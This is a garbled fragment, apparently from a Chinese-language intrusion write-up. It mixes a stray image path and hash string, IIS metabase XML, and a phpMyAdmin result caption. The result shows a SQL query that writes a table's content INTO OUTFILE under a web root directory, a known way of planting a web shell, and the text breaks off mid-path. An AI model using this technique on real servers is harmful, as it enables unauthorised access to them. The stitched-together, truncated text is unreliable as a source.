 bb047f42475cb1c0b47be24b17feadaabc41bfe1f675b07e40ee06d1b5081e9b81ce1790825efaf4834327d2d4243
7adce2063a629c59bd89ddbddf1f0957c51e92d2106bf10ac99b7f556d4735f864"
>
</IIS_ROOT>
<IIsComputer Location ="/LM"
EnableEditWhileRunning="0"
EnableHistory="1"
MaxBandwidth="4294967295"
MaxHistoryFiles="10"
>
</IIsComputer>
<IIsConfigObject Location ="/LM/IISADMIN"
>
图 2
您运行的 SQL 语句已经成
SQL 查询:
SELECT content
FROM notice
WHERE id =12345
INTO OUTFILE 'e:\\wwwroot\\ma
[编辑] [解释 SQL